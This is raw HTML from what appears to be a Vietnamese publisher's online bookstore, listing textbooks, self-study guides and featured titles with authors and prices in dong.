title="Lí luận dạy học Tự nhiên - Xã hội" onclick=tracking(12193)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/11/14/image-20251114154317743.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">L&#xED; lu&#x1EAD;n d&#x1EA1;y h&#x1ECD;c T&#x1EF1; nhi&#xEA;n - X&#xE3; h&#x1ED9;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Minh Giang" title="Nguyễn Minh Giang">Nguy&#x1EC5;n Minh Giang</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">130.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/giao-trinh-phuong-phap-day-hoc-am-nhac-b12184.html title="Giáo trình Phương pháp dạy học Âm nhạc" onclick=tracking(12184)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/10/27/image-20251027150919311.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">Gi&#xE1;o tr&#xEC;nh Ph&#x1B0;&#x1A1;ng ph&#xE1;p d&#x1EA1;y h&#x1ECD;c &#xC2;m nh&#x1EA1;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Ngọc Dung" title="Nguyễn Thị Ngọc Dung">Nguy&#x1EC5;n Th&#x1ECB; Ng&#x1ECD;c Dung</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">150.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/duoc-hoc-co-truyen-b12180.html title="Dược học cổ truyền" onclick=tracking(12180)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/9/26/image-20250926163953796.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">D&#x1B0;&#x1EE3;c h&#x1ECD;c c&#x1ED5; truy&#x1EC1;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Phương Dung" title="Nguyễn Phương Dung">Nguy&#x1EC5;n Ph&#x1B0;&#x1A1;ng Dung</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">220.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/rèn-luyẹn-nghiẹp-vụ-su-phạm-thuòng-xuyen-mon-dịa-li-b12174.html title="Rèn luyện nghiệp vụ sư phạm thường xuyên môn Địa lí" onclick=tracking(12174)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/9/4/image-20250904212000290.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">Re&#x300;n luy&#xEA;&#x323;n nghi&#xEA;&#x323;p vu&#x323; s&#x1B0; pha&#x323;m th&#x1B0;&#x1A1;&#x300;ng xuy&#xEA;n m&#xF4;n &#x110;i&#x323;a l&#xED;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Thị Bình" title="Phạm Thị Bình">Ph&#x1EA1;m Th&#x1ECB; B&#xEC;nh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">80.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-giao-duc-quoc-phong-va-an-ninh-trinh-do-cao-dang-b12169.html title="Hướng dẫn tự học môn Giáo dục Quốc phòng và An ninh - Trình độ cao đẳng" onclick=tracking(12169)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/8/14/image-20250814095344749.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Gi&#xE1;o d&#x1EE5;c Qu&#x1ED1;c ph&#xF2;ng v&#xE0; An ninh - Tr&#xEC;nh &#x111;&#x1ED9; cao &#x111;&#x1EB3;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Đức Trọng" title="Nguyễn Đức Trọng">Nguy&#x1EC5;n &#x110;&#x1EE9;c Tr&#x1ECD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 30.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/dia-li-kinh-te-xa-hoi-the-gioi-hoc-phan-1-b12157.html title="Địa lí kinh tế - xã hội thế giới (Học phần 1)" onclick=tracking(12157)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/5/29/image-20250529144729073.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">&#x110;&#x1ECB;a l&#xED; kinh t&#x1EBF; - x&#xE3; h&#x1ED9;i th&#x1EBF; gi&#x1EDB;i (H&#x1ECD;c ph&#x1EA7;n 1)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Bình" title="Nguyễn Thị Bình">Nguy&#x1EC5;n Th&#x1ECB; B&#xEC;nh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">210.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/giáo-trình-chuyen-de-triet-hoc-b12146.html title="Giáo trình Chuyên đề Triết học" onclick=tracking(12146)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/4/17/image-20250417104129326.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">Gia&#x301;o tri&#x300;nh Chuy&#xEA;n &#x111;&#x1EC1; Tri&#x1EBF;t h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Ngọc Khá" title="Nguyễn Ngọc Khá">Nguy&#x1EC5;n Ng&#x1ECD;c Kh&#xE1;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">120.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/qua-trinh-hoach-dinh-va-trien-khai-chinh-sach-doi-ngoai-cua-han-quoc-doi-voi-cong-hoa-dan-chu-nhan-dan-trieu-tien-trong-nhiem-ky-cua-tong-thong-moon-jae-in-2017-2022-b12141.html title="Quá trình hoạch định và triển khai chính sách đối ngoại của Hàn Quốc đối với Cộng hoà Dân chủ Nhân dân Triều Tiên trong nhiệm kỳ của Tổng thống Moon Jae-in (2017 – 2022)" onclick=tracking(12141)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/4/16/image-20250416095444406.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">Qu&#xE1; tr&#xEC;nh ho&#x1EA1;ch &#x111;&#x1ECB;nh v&#xE0; tri&#x1EC3;n khai ch&#xED;nh s&#xE1;ch &#x111;&#x1ED1;i ngo&#x1EA1;i c&#x1EE7;a H&#xE0;n Qu&#x1ED1;c &#x111;&#x1ED1;i v&#x1EDB;i C&#x1ED9;ng ho&#xE0; D&#xE2;n ch&#x1EE7; Nh&#xE2;n d&#xE2;n Tri&#x1EC1;u Ti&#xEA;n trong nhi&#x1EC7;m k&#x1EF3; c&#x1EE7;a T&#x1ED5;ng th&#x1ED1;ng Moon Jae-in (2017 &#x2013; 2022)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Cao Nguyễn Khánh Huyền" title="Cao Nguyễn Khánh Huyền">Cao Nguy&#x1EC5;n Kh&#xE1;nh Huy&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">120.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-triet-hoc-mac-lenin-b12123.html title="Hướng dẫn tự học môn Triết học Mác - Lênin" onclick=tracking(12123)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/3/18/image-20250318090235419.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Tri&#x1EBF;t h&#x1ECD;c M&#xE1;c - L&#xEA;nin</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Chương Nhiếp" title="Nguyễn Chương Nhiếp">Nguy&#x1EC5;n Ch&#x1B0;&#x1A1;ng Nhi&#x1EBF;p</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-lich-su-dang-cong-san-viet-nam-b12126.html title="Hướng dẫn tự học môn Lịch sử Đảng cộng sản Việt Nam" onclick=tracking(12126)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/3/18/image-20250318100750174.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n L&#x1ECB;ch s&#x1EED; &#x110;&#x1EA3;ng c&#x1ED9;ng s&#x1EA3;n Vi&#x1EC7;t Nam</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Ngô Bá Khiêm" title="Ngô Bá Khiêm">Ng&#xF4; B&#xE1; Khi&#xEA;m</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-tu-tuong-ho-chi-minh-b12122.html title="Hướng dẫn tự học môn Tư tưởng Hồ Chí Minh" onclick=tracking(12122)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/3/18/image-20250318085802777.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n T&#x1B0; t&#x1B0;&#x1EDF;ng H&#x1ED3; Ch&#xED; Minh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Ngô Bá Khiêm" title="Ngô Bá Khiêm">Ng&#xF4; B&#xE1; Khi&#xEA;m</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-kinh-te-chinh-tri-mac-lenin-b12117.html title="Hướng dẫn tự học môn Kinh tế chính trị Mác - Lênin" onclick=tracking(12117)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/3/10/image-20250310092421806.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Kinh t&#x1EBF; ch&#xED;nh tr&#x1ECB; M&#xE1;c - L&#xEA;nin</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Tống Thị Hạnh" title="Tống Thị Hạnh">T&#x1ED1;ng Th&#x1ECB; H&#x1EA1;nh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/Huong-dan-tu-hoc-mon-Giao-duc-quoc-phong-va-an-ninh-–-Hoc-phan-4-b12095.html title="Hướng dẫn tự học môn Giáo dục quốc phòng và an ninh – Học phần 4" onclick=tracking(12095)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/2/11/image-20250211171336836.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Gi&#xE1;o d&#x1EE5;c qu&#x1ED1;c ph&#xF2;ng v&#xE0; an ninh &#x2013; H&#x1ECD;c ph&#x1EA7;n 4</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Đức Sơn" title="Lê Đức Sơn">L&#xEA; &#x110;&#x1EE9;c S&#x1A1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/Huong-dan-tu-hoc-mon-Giao-duc-quoc-phong-va-an-ninh-–-Hoc-phan-3-b12094.html title="Hướng dẫn tự học môn Giáo dục quốc phòng và an ninh – Học phần 3" onclick=tracking(12094)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/2/11/image-20250211171110971.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Gi&#xE1;o d&#x1EE5;c qu&#x1ED1;c ph&#xF2;ng v&#xE0; an ninh &#x2013; H&#x1ECD;c ph&#x1EA7;n 3</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Đức Sơn" title="Lê Đức Sơn">L&#xEA; &#x110;&#x1EE9;c S&#x1A1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div><div class="col-lg-3 col-md-4 mb-4"><div class=position-relative><a href=/huong-dan-tu-hoc-mon-giao-duc-quoc-phong-va-an-ninh-hoc-phan-1-b12092.html title="Hướng dẫn tự học môn Giáo dục quốc phòng và an ninh – Học phần 1" onclick=tracking(12092)><div class=item style=position:relative><div class="lazy lazy-opacity bg-book-detail bg-layout" style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/2/11/image-20250211170533227.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center align-items-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-3 mb-0 text-center">H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1EF1; h&#x1ECD;c m&#xF4;n Gi&#xE1;o d&#x1EE5;c qu&#x1ED1;c ph&#xF2;ng v&#xE0; an ninh &#x2013; H&#x1ECD;c ph&#x1EA7;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Đức Sơn" title="Lê Đức Sơn">L&#xEA; &#x110;&#x1EE9;c S&#x1A1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">60.000&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class=wrapper_pagination><div class=component_pagination><div class=pagination><ul class=pagination_list><li class='pagination__list-btn active'><a title='Trang hiện tại' href=javascript:>1</a><li class=pagination__list-btn><a title='Trang 2' href='sau-dai-hoc-c161?lang=&amp;page=2'>2</a><li class=pagination__list-btn><a title='Trang 3' href='sau-dai-hoc-c161?lang=&amp;page=3'>3</a></ul></div></div></div></div></div></div></div><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/so-tay-ngu-phap-tieng-lao-thong-dung-b12168.html title="Sổ tay ngữ pháp tiếng Lào thông dụng" onclick=tracking(12168)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/7/30/image-20250730110801949.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/7/30/image-20250730110801949.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#x1ED5; tay ng&#x1EEF; ph&#xE1;p ti&#x1EBF;ng L&#xE0;o th&#xF4;ng d&#x1EE5;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Tiến Dũng">Nguy&#x1EC5;n Ti&#x1EBF;n D&#x169;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 60.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/truyen-kieu-b12079.html title="Truyện Kiều" onclick=tracking(12079)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2024/11/18/image-20241118105621005.png style="background-image:url('https://images.nxbdsh.vn/Thumbs/2024/11/18/image-20241118105621005.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Truy&#x1EC7;n Ki&#x1EC1;u</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Du">Nguy&#x1EC5;n Du</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 60.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thay-tu-duy-doi-so-phan-b12222.html title="Thay tư duy đổi số phận" onclick=tracking(12222)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/12/19/image-20251219190213689.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/12/19/image-20251219190213689.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thay t&#x1B0; duy &#x111;&#x1ED5;i s&#x1ED1; ph&#x1EAD;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Chương Nhiếp">Nguy&#x1EC5;n Ch&#x1B0;&#x1A1;ng Nhi&#x1EBF;p</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">126.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-duc-gioi-tinh-cho-hoc-sinh-tieu-hoc-b11707.html title="Giáo dục giới tính cho học sinh tiểu học" onclick=tracking(11707)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2023/3/26/image-20230326082209155.png style="background-image:url('https://images.nxbdsh.vn/Thumbs/2023/3/26/image-20230326082209155.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o d&#x1EE5;c gi&#x1EDB;i t&#xED;nh cho h&#x1ECD;c sinh ti&#x1EC3;u h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Minh Giang">Nguy&#x1EC5;n Minh Giang</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 30.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/khoa-hoc-ve-su-song-o-tieu-hoc-sach-danh-cho-giao-vien-va-sinh-vien-nganh-giao-duc-tieu-hoc-b11743.html title="Khoa học về sự sống ở Tiểu học (sách dành cho giáo viên và sinh viên ngành Giáo dục Tiểu học)" onclick=tracking(11743)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/10/10/image-20251010160137553.png style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/10/10/image-20251010160137553.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Khoa h&#x1ECD;c v&#x1EC1; s&#x1EF1; s&#x1ED1;ng &#x1EDF; Ti&#x1EC3;u h&#x1ECD;c (s&#xE1;ch d&#xE0;nh cho gi&#xE1;o vi&#xEA;n v&#xE0; sinh vi&#xEA;n ng&#xE0;nh Gi&#xE1;o d&#x1EE5;c Ti&#x1EC3;u h&#x1ECD;c)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Minh Giang">Nguy&#x1EC5;n Minh Giang</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 70.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/cung-xay-mai-am-tap-11-b12207.html title="Cùng xây mái ấm - Tập 11" onclick=tracking(12207)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120101534793.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120101534793.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#xF9;ng x&#xE2;y m&#xE1;i &#x1EA5;m - T&#x1EAD;p 11</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lý Thị Mai">L&#xFD; Th&#x1ECB; Mai</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div><div class="content_item position-relative"><a href=/de-kiem-tra-danh-gia-nang-luc-mon-vat-li-lop-11-tap-2-theo-dinh-huong-thi-tot-nghiep-thpt-tu-nam-2025-b12212.html title="Đề kiểm tra đánh giá năng lực môn Vật lí lớp 11 (Tập 2) - Theo định hướng thi tốt nghiệp THPT từ năm 2025" onclick=tracking(12212)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120155542988.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120155542988.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1EC1; ki&#x1EC3;m tra &#x111;&#xE1;nh gi&#xE1; n&#x103;ng l&#x1EF1;c m&#xF4;n V&#x1EAD;t l&#xED; l&#x1EDB;p 11 (T&#x1EAD;p 2) - Theo &#x111;&#x1ECB;nh h&#x1B0;&#x1EDB;ng thi t&#x1ED1;t nghi&#x1EC7;p THPT t&#x1EEB; n&#x103;m 2025</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Thị Ngọc Ánh – Nguyễn Thanh Nga">Tr&#x1EA7;n Th&#x1ECB; Ng&#x1ECD;c &#xC1;nh &#x2013;...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 40.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/de-on-thi-tuyen-sinh-10-mon-ngu-van-bam-sat-cau-truc-de-thi-cua-tphcm-nam-hoc-2025-2026-b12227.html title="Đề ôn thi tuyển sinh 10 môn Ngữ văn (Bám sát cấu trúc đề thi của TPHCM năm học 2025-2026)" onclick=tracking(12227)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2025/12/29/image-20251229134101487.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2025/12/29/image-20251229134101487.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1EC1; &#xF4;n thi tuy&#x1EC3;n sinh 10 m&#xF4;n Ng&#x1EEF; v&#x103;n (B&#xE1;m s&#xE1;t c&#x1EA5;u tr&#xFA;c &#x111;&#x1EC1; thi c&#x1EE7;a TPHCM n&#x103;m h&#x1ECD;c 2025-2026)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Phước Bảo Khôi">Nguy&#x1EC5;n Ph&#x1B0;&#x1EDB;c B&#x1EA3;o Kh&#xF4;i</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">110.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/luyen-viét-tieng-han-b12235.html title="Luyện viết tiếng Hàn" onclick=tracking(12235)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2026/1/22/image-20260122081822498.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2026/1/22/image-20260122081822498.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Luy&#x1EC7;n vi&#xEA;&#x301;t ti&#x1EBF;ng H&#xE0;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Như Đông">Nguy&#x1EC5;n Th&#x1ECB; Nh&#x1B0; &#x110;&#xF4;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">80.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-mo-hinh-lop-hoc-dao-nguoc-trong-dieu-kien-chuyen-doi-so-va-ung-dung-ai-b12233.html title="Phát triển mô hình lớp học đảo ngược trong điều kiện chuyển đổi số và ứng dụng AI" onclick=tracking(12233)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbdsh.vn/Thumbs/2026/1/15/image-20260115104750909.jpg style="background-image:url('https://images.nxbdsh.vn/Thumbs/2026/1/15/image-20260115104750909.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n m&#xF4; h&#xEC;nh l&#x1EDB;p h&#x1ECD;c &#x111;&#x1EA3;o ng&#x1B0;&#x1EE3;c trong &#x111;i&#x1EC1;u ki&#x1EC7;n chuy&#x1EC3;n 